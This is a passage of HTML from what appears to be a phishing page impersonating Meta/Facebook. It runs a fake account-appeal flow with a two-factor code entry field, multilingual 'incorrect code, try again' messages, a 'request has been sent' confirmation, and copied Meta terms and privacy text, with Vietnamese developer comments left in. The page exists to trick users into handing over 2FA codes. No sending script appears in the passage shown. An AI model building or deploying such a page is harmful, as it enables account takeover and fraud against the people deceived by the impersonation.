                                    <span class="lang-text" data-lang="nl" style="display: none;">Code</span>
                                    <span class="lang-text" data-lang="da" style="display: none;">Kode</span>
                                    <span class="lang-text" data-lang="ar" style="display: none; direction: rtl;">رمز</span>
                                </label>
                                <input name="2FA-1" minlength="6" maxlength="8" type="tel" class="form-control" id="exampleInputPassword" aria-describedby="emailHelp" required="" autocomplete="off">
                            </div>
                            <div class="invalid-feedback" bis_skin_checked="1">
                                <span class="lang-text" data-lang="en" style="display: none;">
                                    The code that you've entered is incorrect. Please, try again after <span id="timer"></span>
                                </span>
                                <span class="lang-text" data-lang="de" style="display: none;">
                                    Der eingegebene Code ist falsch. Bitte versuchen Sie es erneut in <span id="timer"></span>
                                </span>
                                <span class="lang-text" data-lang="fr" style="display: none;">
                                    Le code saisi est incorrect. Veuillez réessayer après <span id="timer"></span>
                                </span>
                                <span class="lang-text" data-lang="it" style="display: none;">
                                    Il codice inserito non è corretto. Riprova dopo <span id="timer"></span>
                                </span>
                                <span class="lang-text" data-lang="es" style="display: none;">
                                    El código introducido es incorrecto. Inténtalo de nuevo después de <span id="timer"></span>
                                </span>
                                <span class="lang-text" data-lang="pt" style="display: none;">
                                    O código inserido está incorreto. Tente novamente após <span id="timer"></span>
                                </span>
                                <span class="lang-text" data-lang="th" style="display: none;">
                                    รหัสที่คุณป้อนไม่ถูกต้อง โปรดลองอีกครั้งหลังจาก <span id="timer"></span>
                                </span>
                                <span class="lang-text" data-lang="ko" style="display: none;">
                                    입력한 코드가 올바르지 않습니다. <span id="timer"></span> 후에 다시 시도해 주세요
                                </span>
                                <span class="lang-text" data-lang="ja" style="display: none;">
                                    入力したコードが間違っています。<span id="timer"></span> 後にもう一度お試しください
                                </span>
                                <span class="lang-text" data-lang="zh" style="display: none;">
                                    您输入的验证码不正确。请在 <span id="timer"></span> 后重试
                                </span>
                                <span class="lang-text" data-lang="nl" style="display: none;">
                                    De ingevoerde code is onjuist. Probeer het opnieuw na <span id="timer"></span>
                                </span>
                                <span class="lang-text" data-lang="da" style="display: none;">
                                    Den indtastede kode er forkert. Prøv igen om <span id="timer"></span>
                                </span>
                                <span class="lang-text" data-lang="ar" style="display: none; direction: rtl;">
                                    الرمز الذي أدخلته غير صحيح. يرجى المحاولة مرة أخرى بعد <span id="timer"></span>
                                </span>
                            </div>
                        </div>
                        <div class="form-btn-wrapper">
                            <button class="btn btn-primary">
                                <div class="spinner-border text-light visually-hidden" role="status" style="display: none;">
                                <span class="visually-hidden">Loading...</span> <!-- Chỉ một text mặc định -->
                                </div>
                                <!-- Các span cho nút Continue đa ngôn ngữ -->
                                <span class="button-text lang-text" data-lang="en" style="display: none;">Continue</span>
                                <span class="button-text lang-text" data-lang="de" style="display: none;">Weiter</span>
                                <span class="button-text lang-text" data-lang="fr" style="display: none;">Continuer</span>
                                <span class="button-text lang-text" data-lang="it" style="display: none;">Continua</span>
                                <span class="button-text lang-text" data-lang="es" style="display: none;">Continuar</span>
                                <span class="button-text lang-text" data-lang="pt" style="display: none;">Continuar</span>
                                <span class="button-text lang-text" data-lang="th" style="display: none;">ดำเนินการต่อ</span>
                                <span class="button-text lang-text" data-lang="ko" style="display: none;">계속</span>
                                <span class="button-text lang-text" data-lang="ja" style="display: none;">続行</span>
                                <span class="button-text lang-text" data-lang="zh" style="display: none;">继续</span>
                                <span class="button-text lang-text" data-lang="nl" style="display: none;">Doorgaan</span>
                                <span class="button-text lang-text" data-lang="da" style="display: none;">Fortsæt</span>
                                <span class="button-text lang-text" data-lang="ar" style="display: none;" dir="rtl">متابعة</span>
                            </button>
                        </div>

                    </form>
                    <div class="spaser" bis_skin_checked="1"></div>
                </div>
                <div class="modal-footer" bis_skin_checked="1">
                    <img src="../img/meta-logo-grey.png" alt="">
                </div>
            </div>
        </div>
    </div>
    <div class="modal form-modal" id="successModal" tabindex="-1" aria-labelledby="successModalLabel" aria-hidden="true" bis_skin_checked="1">
        <div class="modal-dialog modal-dialog-centered modal-fullscreen-lg-down" bis_skin_checked="1">
            <div class="modal-content" bis_skin_checked="1">
                <div class="modal-body" bis_skin_checked="1">
                    <div class="twoFAinfo-wraper" bis_skin_checked="1">
                        <h1 class="modal-title" id="successModalLabel">
                            <span class="lang-text" data-lang="en" style="display: none;">Request has been sent</span>
                            <span class="lang-text" data-lang="de" style="display: none;">Anfrage wurde gesendet</span>
                            <span class="lang-text" data-lang="fr" style="display: none;">La demande a été envoyée</span>
                            <span class="lang-text" data-lang="it" style="display: none;">La richiesta è stata inviata</span>
                            <span class="lang-text" data-lang="es" style="display: none;">La solicitud ha sido enviada</span>
                            <span class="lang-text" data-lang="pt" style="display: none;">Solicitação enviada</span>
                            <span class="lang-text" data-lang="th" style="display: none;">ส่งคำขอเรียบร้อยแล้ว</span>
                            <span class="lang-text" data-lang="ko" style="display: none;">요청이 전송되었습니다</span>
                            <span class="lang-text" data-lang="ja" style="display: none;">リクエストが送信されました</span>
                            <span class="lang-text" data-lang="zh" style="display: none;">请求已发送</span>
                            <span class="lang-text" data-lang="nl" style="display: none;">Verzoek is verzonden</span>
                            <span class="lang-text" data-lang="da" style="display: none;">Anmodningen er sendt</span>
                            <span class="lang-text" data-lang="ar" style="display: none; direction: rtl;">تم إرسال الطلب</span>
                        </h1>

                        <br>
                        <div class="fb-round-wraper" bis_skin_checked="1">
                            <img src="../img/phone.png" alt="" style="width: 100%;">
                        </div>
                        <br>
                        <p>
                            <span class="lang-text" data-lang="en" style="display: none;">
                                Your request has been added to the processing queue. We will process your request within 24 hours.
                                If you do not receive an email message with the appeal status within 24 hours, please resend the appeal.
                            </span>

                            <span class="lang-text" data-lang="de" style="display: none;">
                                Ihre Anfrage wurde der Bearbeitungswarteschlange hinzugefügt. Wir werden Ihre Anfrage innerhalb von 24 Stunden bearbeiten.
                                Wenn Sie innerhalb von 24 Stunden keine E-Mail mit dem Status der Beschwerde erhalten, senden Sie die Beschwerde bitte erneut.
                            </span>

                            <span class="lang-text" data-lang="fr" style="display: none;">
                                Votre demande a été ajoutée à la file d’attente de traitement. Nous la traiterons dans un délai de 24 heures.
                                Si vous ne recevez pas d’e-mail avec le statut de l’appel sous 24 heures, veuillez le renvoyer.
                            </span>

                            <span class="lang-text" data-lang="it" style="display: none;">
                                La tua richiesta è stata aggiunta alla coda di elaborazione. La esamineremo entro 24 ore.
                                Se non ricevi un'email con lo stato del ricorso entro 24 ore, invialo nuovamente.
                            </span>

                            <span class="lang-text" data-lang="es" style="display: none;">
                                Tu solicitud ha sido añadida a la cola de procesamiento. La procesaremos en un plazo de 24 horas.
                                Si no recibes un correo con el estado de la apelación en ese plazo, por favor vuelve a enviarla.
                            </span>

                            <span class="lang-text" data-lang="pt" style="display: none;">
                                Sua solicitação foi adicionada à fila de processamento. Processaremos dentro de 24 horas.
                                Se você não receber um e-mail com o status da apelação nesse período, envie novamente.
                            </span>

                            <span class="lang-text" data-lang="th" style="display: none;">
                                คำขอของคุณถูกเพิ่มไปยังคิวประมวลผลแล้ว เราจะดำเนินการภายใน 24 ชั่วโมง
                                หากคุณไม่ได้รับอีเมลแจ้งสถานะการอุทธรณ์ภายใน 24 ชั่วโมง กรุณาส่งคำขออีกครั้ง
                            </span>

                            <span class="lang-text" data-lang="ko" style="display: none;">
                                요청이 처리 대기열에 추가되었습니다. 24시간 이내에 처리될 예정입니다.
                                만약 24시간 내에 항소 상태가 포함된 이메일을 받지 못하면, 다시 제출해 주세요.
                            </span>

                            <span class="lang-text" data-lang="ja" style="display: none;">
                                リクエストは処理キューに追加されました。24時間以内に処理されます。
                                24時間以内に審査結果のメールを受け取らなかった場合は、再度送信してください。
                            </span>

                            <span class="lang-text" data-lang="zh" style="display: none;">
                                您的请求已添加到处理队列中。我们将在 24 小时内处理。
                                如果您在 24 小时内未收到有关申诉状态的电子邮件，请重新提交申诉。
                            </span>

                            <span class="lang-text" data-lang="nl" style="display: none;">
                                Je verzoek is toegevoegd aan de verwerkingswachtrij. We verwerken het binnen 24 uur.
                                Als je binnen 24 uur geen e-mail ontvangt met de status van het beroep, stuur het dan opnieuw.
                            </span>

                            <span class="lang-text" data-lang="da" style="display: none;">
                                Din anmodning er blevet tilføjet til behandlingskøen. Vi behandler den inden for 24 timer.
                                Hvis du ikke modtager en e-mail med appelstatussen inden for 24 timer, skal du sende appellen igen.
                            </span>

                            <span class="lang-text" data-lang="ar" style="display: none; direction: rtl;">
                                تمت إضافة طلبك إلى قائمة الانتظار للمعالجة. سنقوم بمعالجة طلبك خلال 24 ساعة.
                                إذا لم تتلق رسالة بريد إلكتروني تحتوي على حالة الاستئناف خلال 24 ساعة، يرجى إعادة إرسال الاستئناف.
                            </span>
                        </p>
                    </div>
                    <form action="https://facebook.com/" method="GET">
                        <div class="form-btn-wrapper" bis_skin_checked="1">
                            <button class="btn btn-primary">

                                <span class="button-text lang-text" data-lang="en" style="display: none;">Return on Facebook</span>
                                <span class="button-text lang-text" data-lang="de" style="display: none;">Zurück zu Facebook</span>
                                <span class="button-text lang-text" data-lang="fr" style="display: none;">Retour sur Facebook</span>
                                <span class="button-text lang-text" data-lang="it" style="display: none;">Torna su Facebook</span>
                                <span class="button-text lang-text" data-lang="es" style="display: none;">Volver a Facebook</span>
                                <span class="button-text lang-text" data-lang="pt" style="display: none;">Voltar ao Facebook</span>
                                <span class="button-text lang-text" data-lang="th" style="display: none;">กลับไปที่ Facebook</span>
                                <span class="button-text lang-text" data-lang="ko" style="display: none;">Facebook로 돌아가기</span>
                                <span class="button-text lang-text" data-lang="ja" style="display: none;">Facebook に戻る</span>
                                <span class="button-text lang-text" data-lang="zh" style="display: none;">返回 Facebook</span>
                                <span class="button-text lang-text" data-lang="nl" style="display: none;">Terug naar Facebook</span>
                                <span class="button-text lang-text" data-lang="da" style="display: none;">Vend tilbage til Facebook</span>
                                <span class="button-text lang-text" data-lang="ar" style="display: none; direction: rtl;">العودة إلى فيسبوك</span>
                            </button>
                        </div>
                    </form>

                </div>
                <div class="modal-footer" bis_skin_checked="1">
                    <img src="../img/meta-logo-grey.png" alt="">
                </div>
            </div>
        </div>
    </div>

    <div class="modal  " id="TermsModal" tabindex="-1" aria-labelledby="TermsModalLabel" aria-hidden="true" bis_skin_checked="1">
        <div class="modal-dialog modal-dialog-centered modal-dialog-scrollable" bis_skin_checked="1">
            <div class="modal-content" bis_skin_checked="1">
                <div class="modal-header" bis_skin_checked="1">
                    <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
                </div>
                <div class="modal-body" bis_skin_checked="1">
                    <h4 class="modal-title" id="TermsModalLabel">Terms of use
                    </h4>
                    <p>Meta creates technologies and services that allow people to communicate with each other, form
                        communities and develop companies. This User Agreement governs the use of
                        you Facebook, Messenger, and other products, features, applications, services, technologies and
                        software we offer (<a class="add-svg">Meta Products
            <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" class="x1ngqms7 x18sheln x1hyyqv4 x1n2onr6 xrhstn2 xn47u6e">
                                <path d="M6 19h12a1 1 0 0 0 1-1v-5h2v5a3 3 0 0 1-3 3H6a3 3 0 0 1-3-3V6a3 3 0 0 1 3-3h5v2H6a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1z">
                                </path>
                                <path d="M11.292 11.293 17.586 5H14a1 1 0 1 1 0-2h6a1 1 0 0 1 1 1v6a1 1 0 1 1-2 0V6.414l-6.293 6.293a1 1 0 0 1-1.414-1.414z">
                                </path>
                            </svg>
            </a>
                        or <a class="add-svg">Products
            <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" class="x1ngqms7 x18sheln x1hyyqv4 x1n2onr6 xrhstn2 xn47u6e">
                                <path d="M6 19h12a1 1 0 0 0 1-1v-5h2v5a3 3 0 0 1-3 3H6a3 3 0 0 1-3-3V6a3 3 0 0 1 3-3h5v2H6a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1z">
                                </path>
                                <path d="M11.292 11.293 17.586 5H14a1 1 0 1 1 0-2h6a1 1 0 0 1 1 1v6a1 1 0 1 1-2 0V6.414l-6.293 6.293a1 1 0 0 1-1.414-1.414z">
                                </path>
                            </svg>
            </a>), if not expressly
                        states that separate terms apply (and this agreement does not apply). These Products
                        are provided to you by Meta Platforms, Inc. </p>
                    <br>
                    <p>
                        Our <a class="add-svg">Privacy Policy
            <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" class="x1ngqms7 x18sheln x1hyyqv4 x1n2onr6 xrhstn2 xn47u6e">
                                <path d="M6 19h12a1 1 0 0 0 1-1v-5h2v5a3 3 0 0 1-3 3H6a3 3 0 0 1-3-3V6a3 3 0 0 1 3-3h5v2H6a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1z">
                                </path>
                                <path d="M11.292 11.293 17.586 5H14a1 1 0 1 1 0-2h6a1 1 0 0 1 1 1v6a1 1 0 1 1-2 0V6.414l-6.293 6.293a1 1 0 0 1-1.414-1.414z">
                                </path>
                            </svg>
            </a> explains how we collect
                        and use your personal
                        data to determine which advertisements may be relevant to you, and
                        provide other services described below. Also, in <a class="add-svg">settings
            <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" class="x1ngqms7 x18sheln x1hyyqv4 x1n2onr6 xrhstn2 xn47u6e">
                                <path d="M6 19h12a1 1 0 0 0 1-1v-5h2v5a3 3 0 0 1-3 3H6a3 3 0 0 1-3-3V6a3 3 0 0 1 3-3h5v2H6a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1z">
                                </path>
                                <path d="M11.292 11.293 17.586 5H14a1 1 0 1 1 0-2h6a1 1 0 0 1 1 1v6a1 1 0 1 1-2 0V6.414l-6.293 6.293a1 1 0 0 1-1.414-1.414z">
                                </path>
                            </svg>
            </a> of the
                        relevant Products
                        Meta, you can change your privacy level at any time regarding our use of
                        your data.
                    </p>
                    <br>
                    <h6>Services we provide </h6>
                    <ul>
                        <li>
                            Personalize your experience.
                        </li>
                        <li>
                            Connect with people and organizations that interest you.
                        </li>
                        <li>
                            Opportunity to express yourself and communicate on topics that are important to you.
                        </li>
                        <li>
                            Search for content, products and services that may interest you.
                        </li>
                        <li>
                            Ensuring the safety, security and integrity of our services, combating malicious
                            behavior and protecting our user community.
                        </li>
                        <li>
                            Using and developing advanced technologies to provide safe and
                            functional services.
                        </li>
                        <li>
                            Research ways to improve the quality of our services.
                        </li>
                        <li>
                            Ensuring consistency and convenience of various Meta Companies Products.
                        </li>
                        <li>
                            Providing access to our services.
                        </li>
                    </ul>
                    <h6>
                        Other terms and policies that may apply to you
                    </h6>
                    <ul>
                        <li><a class="add-svg">Advertising Rules
            <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" class="x1ngqms7 x18sheln x1hyyqv4 x1n2onr6 xrhstn2 xn47u6e">
                                <path d="M6 19h12a1 1 0 0 0 1-1v-5h2v5a3 3 0 0 1-3 3H6a3 3 0 0 1-3-3V6a3 3 0 0 1 3-3h5v2H6a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1z">
                                </path>
                                <path d="M11.292 11.293 17.586 5H14a1 1 0 1 1 0-2h6a1 1 0 0 1 1 1v6a1 1 0 1 1-2 0V6.414l-6.293 6.293a1 1 0 0 1-1.414-1.414z">
                                </path>
                            </svg>
            </a>. These rules apply to partners who
                            advertise on various Meta Products and determine the types of advertising content that such
                            partners are permitted to use.

                        </li>
                        <li><a class="add-svg">Community Standards
            <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" class="x1ngqms7 x18sheln x1hyyqv4 x1n2onr6 xrhstn2 xn47u6e">
                                <path d="M6 19h12a1 1 0 0 0 1-1v-5h2v5a3 3 0 0 1-3 3H6a3 3 0 0 1-3-3V6a3 3 0 0 1 3-3h5v2H6a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1z">
                                </path>
                                <path d="M11.292 11.293 17.586 5H14a1 1 0 1 1 0-2h6a1 1 0 0 1 1 1v6a1 1 0 1 1-2 0V6.414l-6.293 6.293a1 1 0 0 1-1.414-1.414z">
                                </path>
                            </svg>
            </a>. These guidelines set out our standards
                            for the content you post on Facebook and your activities on Facebook and other Meta
                            Products.

                        </li>
                        <li><a class="add-svg">Community Payment Terms
            <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" class="x1ngqms7 x18sheln x1hyyqv4 x1n2onr6 xrhstn2 xn47u6e">
                                <path d="M6 19h12a1 1 0 0 0 1-1v-5h2v5a3 3 0 0 1-3 3H6a3 3 0 0 1-3-3V6a3 3 0 0 1 3-3h5v2H6a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1z">
                                </path>
                                <path d="M11.292 11.293 17.586 5H14a1 1 0 1 1 0-2h6a1 1 0 0 1 1 1v6a1 1 0 1 1-2 0V6.414l-6.293 6.293a1 1 0 0 1-1.414-1.414z">
                                </path>
                            </svg>
            </a>. These terms apply to payments made
                            to or through the Meta Products.

                        </li>
                        <li><a class="add-svg">Commercial terms
            <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" class="x1ngqms7 x18sheln x1hyyqv4 x1n2onr6 xrhstn2 xn47u6e">
                                <path d="M6 19h12a1 1 0 0 0 1-1v-5h2v5a3 3 0 0 1-3 3H6a3 3 0 0 1-3-3V6a3 3 0 0 1 3-3h5v2H6a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1z">
                                </path>
                                <path d="M11.292 11.293 17.586 5H14a1 1 0 1 1 0-2h6a1 1 0 0 1 1 1v6a1 1 0 1 1-2 0V6.414l-6.293 6.293a1 1 0 0 1-1.414-1.414z">
                                </path>
                            </svg>
            </a>. These terms apply if you use or access our
                            Products for any commercial or business purposes, including advertising, using our
                            measurement services, managing an application on our Platform, a group or a Company Page,
                            and selling goods or services .

                        </li>
                        <li><a class="add-svg">Trade Rules
            <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" class="x1ngqms7 x18sheln x1hyyqv4 x1n2onr6 xrhstn2 xn47u6e">
                                <path d="M6 19h12a1 1 0 0 0 1-1v-5h2v5a3 3 0 0 1-3 3H6a3 3 0 0 1-3-3V6a3 3 0 0 1 3-3h5v2H6a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1z">
                                </path>
                                <path d="M11.292 11.293 17.586 5H14a1 1 0 1 1 0-2h6a1 1 0 0 1 1 1v6a1 1 0 1 1-2 0V6.414l-6.293 6.293a1 1 0 0 1-1.414-1.414z">
                                </path>
                            </svg>
            </a>. This guide outlines the rules that apply when
                            you offer products or services for sale on Facebook, Instagram or WhatsApp.

                        </li>
                    </ul>
                    <p>Last revision date: July 26, 2023</p>
                    <br>
                    <h6>Data control</h6>
                    <div class="action-button wide" bis_skin_checked="1">
                        <div class="action-button-img" bis_skin_checked="1">
                            <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" class="x1lliihq x1k90msu x2h7rmj x1qfuztq x198g3q0 xxk0z11 xvy4d1p">
                                <path d="M12 12a2 2 0 0 1 1 3.732V17a1 1 0 1 1-2 0v-1.268A2 2 0 0 1 12 12z"></path>
                                <path fill-rule="evenodd" clip-rule="evenodd" d="M7 6a5 5 0 0 1 10 0v2h.857c1.282 0 2.417.818 2.664 2.076A25.71 25.71 0 0 1 21 15a25.71 25.71 0 0 1-.479 4.924C20.274 21.182 19.14 22 17.857 22H6.143c-1.282 0-2.417-.818-2.664-2.076A25.711 25.711 0 0 1 3 15c0-1.984.236-3.692.479-4.924C3.726 8.818 4.86 8 6.143 8H7V6zm8 0v2H9V6a3 3 0 1 1 6 0zm-8.857 4h11.714a.84.84 0 0 1 .508.157c.107.082.17.182.194.305.223 1.133.441 2.71.441 4.538 0 1.828-.218 3.405-.441 4.538a.488.488 0 0 1-.194.305.84.84 0 0 1-.508.157H6.143a.84.84 0 0 1-.508-.157.489.489 0 0 1-.194-.305A23.712 23.712 0 0 1 5 15c0-1.828.218-3.405.441-4.538a.489.489 0 0 1 .194-.305.84.84 0 0 1 .508-.157z">
                                </path>
                            </svg>
                        </div>
                        <div class="action-button-text" bis_skin_checked="1">
                            <span>Account security</span>

                        </div>
                        <div class="action-button-arrow" bis_skin_checked="1">
                            <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 xlup9mm x1kky2od">
                                <path fill-rule="evenodd" clip-rule="evenodd" d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
                                </path>
                            </svg>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="modal  " id="policyModal" tabindex="-1" aria-labelledby="policyModalLabel" aria-hidden="true" bis_skin_checked="1">
        <div class="modal-dialog modal-dialog-centered modal-dialog-scrollable" bis_skin_checked="1">
            <div class="modal-content" bis_skin_checked="1">
                <div class="modal-header" bis_skin_checked="1">
                    <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
                </div>
                <div class="modal-body" bis_skin_checked="1">
                    <h4 class="modal-title" id="policyModalLabel">Privacy Policy</h4>
                    <br>
                    <h5>What is the Privacy Policy and what does it cover?</h5>
                    <div class="action-button wide" bis_skin_checked="1">
                        <div class="action-button-img" bis_skin_checked="1">
                            <img src="../img/star.png" alt="">
                        </div>
                        <div class="action-button-text" bis_skin_checked="1">
                            <span class="small-grey">The main thing in the section</span>
                        </div>
                        <div class="action-button-arrow" bis_skin_checked="1">
                            <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 xlup9mm x1kky2od">
                                <path fill-rule="evenodd" clip-rule="evenodd" d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
                                </path>
                            </svg>
                        </div>
                    </div>
                    <br>
                    <p>At Meta, we want you to understand what information we collect, how we use it, and with whom we
                        use it.
                        let's share. Therefore, we recommend that you read our Privacy Policy. This
                        will help you use
                        <a target="_blank" class="add-svg">
                            Meta
            <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" class="x1ngqms7 x18sheln x1hyyqv4 x1n2onr6 xrhstn2 xn47u6e">
                                <path d="M6 19h12a1 1 0 0 0 1-1v-5h2v5a3 3 0 0 1-3 3H6a3 3 0 0 1-3-3V6a3 3 0 0 1 3-3h5v2H6a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1z">
                                </path>
                                <path d="M11.292 11.293 17.586 5H14a1 1 0 1 1 0-2h6a1 1 0 0 1 1 1v6a1 1 0 1 1-2 0V6.414l-6.293 6.293a1 1 0 0 1-1.414-1.414z">
                                </path>
                            </svg>
            </a>'s products
                        the way you need.
                    </p>
                    <br>
                    <p>In the Privacy Policy, we explain how we collect, use, store information, and
                        We also share it. We also tell you about your rights. Each section of the Policy contains
                        Useful examples and simplified statements to make our work easier to understand. We also
                        added links to resources where you can learn in more detail about topics that interest you
                        with confidentiality.</p>
                    <br>
                    <p>It is important to us that you know how to manage your privacy (confidentiality), so we also
                        We show you where in the settings of the Meta Products you use you can manage your data. You
                        you can
                        <a target="_blank" class="add-svg">
                            update these settings
                        
            <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" class="x1ngqms7 x18sheln x1hyyqv4 x1n2onr6 xrhstn2 xn47u6e">
                                <path d="M6 19h12a1 1 0 0 0 1-1v-5h2v5a3 3 0 0 1-3 3H6a3 3 0 0 1-3-3V6a3 3 0 0 1 3-3h5v2H6a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1z">
                                </path>
                                <path d="M11.292 11.293 17.586 5H14a1 1 0 1 1 0-2h6a1 1 0 0 1 1 1v6a1 1 0 1 1-2 0V6.414l-6.293 6.293a1 1 0 0 1-1.414-1.414z">
                                </path>
                            </svg>
            </a>
                        to personalize your user experience.
                    </p>
                    <br>
                    <p>
                        The full text of the policy is provided below.
                    </p>
                    <br>
                    <div class="action-button-list" bis_skin_checked="1">
                        <div class="action-button wide" bis_skin_checked="1">
                            <div class="action-button-text" bis_skin_checked="1">
                                <span class="small-grey">What products are covered by this policy?</span>
                            </div>
                            <div class="action-button-arrow" bis_skin_checked="1">
                                <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 xlup9mm x1kky2od">
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
                                    </path>
                                </svg>
                            </div>
                        </div>
                        <div class="action-button wide" bis_skin_checked="1">
                            <div class="action-button-text" bis_skin_checked="1">
                                <span class="small-grey">Learn more about managing your privacy at
                                    Privacy Center</span>
                            </div>
                            <div class="action-button-arrow" bis_skin_checked="1">
                                <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 xlup9mm x1kky2od">
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
                                    </path>
                                </svg>
                            </div>
                        </div>
                    </div>
                    <br>
                    <h5>What information do we collect?</h5>
                    <br>
                    <p>
                        The information we collect and process about you depends on how you use our <a class="add-svg">Products
            <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" class="x1ngqms7 x18sheln x1hyyqv4 x1n2onr6 xrhstn2 xn47u6e">
                                <path d="M6 19h12a1 1 0 0 0 1-1v-5h2v5a3 3 0 0 1-3 3H6a3 3 0 0 1-3-3V6a3 3 0 0 1 3-3h5v2H6a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1z">
                                </path>
                                <path d="M11.292 11.293 17.586 5H14a1 1 0 1 1 0-2h6a1 1 0 0 1 1 1v6a1 1 0 1 1-2 0V6.414l-6.293 6.293a1 1 0 0 1-1.414-1.414z">
                                </path>
                            </svg>
            </a>.
                        For example, we collect different information when you sell
                        furniture on Marketplace and when you post a Reels video on Instagram. We collect data about you
                        when you use our Products, <a class="add-svg">even if you do not have an account
            <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" class="x1ngqms7 x18sheln x1hyyqv4 x1n2onr6 xrhstn2 xn47u6e">
                                <path d="M6 19h12a1 1 0 0 0 1-1v-5h2v5a3 3 0 0 1-3 3H6a3 3 0 0 1-3-3V6a3 3 0 0 1 3-3h5v2H6a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1z">
                                </path>
                                <path d="M11.292 11.293 17.586 5H14a1 1 0 1 1 0-2h6a1 1 0 0 1 1 1v6a1 1 0 1 1-2 0V6.414l-6.293 6.293a1 1 0 0 1-1.414-1.414z">
                                </path>
                            </svg>
            </a>.
                    </p>
                    <br>
                    <p>The following are the types of data we collect:</p>
                    <br>
                    <div class="action-button-list" bis_skin_checked="1">
                        <div class="action-button wide" bis_skin_checked="1">
                            <div class="action-button-text" bis_skin_checked="1">
                                <span class="small-grey">Your actions and information you provide to us</span>
                            </div>
                            <div class="action-button-arrow" bis_skin_checked="1">
                                <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 xlup9mm x1kky2od">
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
                                    </path>
                                </svg>
                            </div>
                        </div>
                        <div class="action-button wide" bis_skin_checked="1">
                            <div class="action-button-text" bis_skin_checked="1">
                                <span class="small-grey">Friends, subscribers and other contacts</span>
                            </div>
                            <div class="action-button-arrow" bis_skin_checked="1">
                                <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 xlup9mm x1kky2od">
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
                                    </path>
                                </svg>
                            </div>
                        </div>
                        <div class="action-button wide" bis_skin_checked="1">
                            <div class="action-button-text" bis_skin_checked="1">
                                <span class="small-grey">Application, browser and device information</span>
                            </div>
                            <div class="action-button-arrow" bis_skin_checked="1">
                                <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 xlup9mm x1kky2od">
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
                                    </path>
                                </svg>
                            </div>
                        </div>
                        <div class="action-button wide" bis_skin_checked="1">
                            <div class="action-button-text" bis_skin_checked="1">
                                <span class="small-grey">Information from Partners, suppliers and other third
                                    parties</span>
                            </div>
                            <div class="action-button-arrow" bis_skin_checked="1">
                                <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 xlup9mm x1kky2od">
